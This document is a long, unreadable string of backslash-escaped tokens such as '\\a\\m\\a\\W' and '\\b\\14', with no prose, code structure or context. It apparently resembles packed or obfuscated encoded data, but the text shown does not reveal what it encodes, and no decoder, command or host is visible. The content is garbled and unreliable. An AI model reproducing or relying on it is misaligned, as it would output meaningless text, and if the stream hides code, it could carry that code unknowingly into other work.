\\a\\m\\a\\W\\a\\m\\a\\N\\a\\b\\c\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\q\\a\\g\\a\\d\\a\\N\\a\\b\\16\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\n\\a\\G\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\14\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Y\\a\\f\\a\\g\\a\\C\\a\\b\\Q\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\N\\a\\R\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\N\\a\\13\\a\\f\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\x\\a\\h\\a\\g\\a\\d\\a\\N\\a\\b\\l\\a\\f\\a\\B\\a\\n\\a\\G\\a\\P\\a\\U\\a\\C\\a\\x\\a\\N\\a\\E\\a\\g\\a\\v\\a\\b\\s\\a\\i\\a\\N\\a\\b\\b\\a\\C\\a\\g\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\q\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\b\\p\\a\\m\\a\\c\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\c\\a\\b\\q\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\E\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\b\\p\\a\\m\\a\\l\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\E\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\N\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\b\\p\\a\\m\\a\\n\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\14\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\14\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\c\\a\\f\\a\\B\\a\\n\\a\\b\\q\\a\\P\\a\\e\\a\\l\\a\\b\\i\\a\\e\\a\\x\\a\\n\\a\\b\\s\\a\\P\\a\\e\\a\\15\\a\\e\\a\\x\\a\\n\\a\\b\\r\\a\\P\\a\\n\\a\\b\\m\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\i\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\s\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\K\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\q\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\T\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\M\\a\\g\\a\\B\\a\\T\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\b\\b\\a\\N\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\17\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\M\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\X\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\M\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\T\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\Q\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\17\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\T\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\X\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\q\\a\\g\\a\\d\\a\\N\\a\\b\\k\\a\\f\\a\\e\\a\\N\\a\\b\\f\\a\\e\\a\\x\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\s\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\b\\X\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\15\\a\\i\\a\\s\\a\\x\\a\\d\\a\\c\\a\\b\\12\\a\\m\\a\\l\\a\\b\\g\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\n\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\15\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\15\\a\\h\\a\\x\\a\\n\\a\\q\\a\\u\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\h\\a\\u\\a\\N\\a\\O\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\l\\a\\b\\x\\a\\x\\a\\d\\a\\N\\a\\I\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\l\\a\\b\\x\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\l\\a\\b\\16\\a\\k\\a\\c\\a\\b\\o\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\k\\a\\e\\a\\11\\a\\c\\a\\O\\a\\m\\a\\l\\a\\Y\\a\\10\\a\\e\\a\\x\\a\\n\\a\\18\\a\\k\\a\\e\\a\\11\\a\\l\\a\\b\\m\\a\\m\\a\\l\\a\\Y\\a\\10\\a\\e\\a\\v\\a\\l\\a\\b\\16\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\16\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\15\\a\\B\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\Z\\a\\b\\18\\a\\v\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\v\\a\\m\\a\\N\\a\\b\\w\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\v\\a\\m\\a\\n\\a\\b\\v\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\v\\a\\m\\a\\G\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\C\\a\\d\\a\\l\\a\\Y\\a\\m\\a\\l\\a\\15\\a\\B\\a\\N\\a\\l\\a\\P\\a\\N\\a\\q\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\16\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\16\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\16\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\15\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\n\\a\\L\\a\\v\\a\\C\\a\\d\\a\\l\\a\\Y\\a\\m\\a\\l\\a\\15\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\l\\a\\b\\m\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\16\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\N\\a\\b\\y\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\D\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\x\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\p\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\l\\a\\b\\p\\a\\u\\a\\k\\a\\h\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\h\\a\\m\\a\\N\\a\\z\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\h\\a\\C\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\p\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\b\\12\\a\\k\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\c\\a\\s\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\12\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\b\\X\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\w\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\Y\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\X\\a\\k\\a\\o\\a\\p\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\j\\a\\k\\a\\R\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\X\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\j\\a\\d\\a\\b\\c\\a\\r\\a\\n\\a\\b\\16\\a\\g\\a\\B\\a\\c\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\b\\c\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\l\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\b\\p\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\n\\a\\b\\w\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\b\\b\\a\\A\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\b\\14\\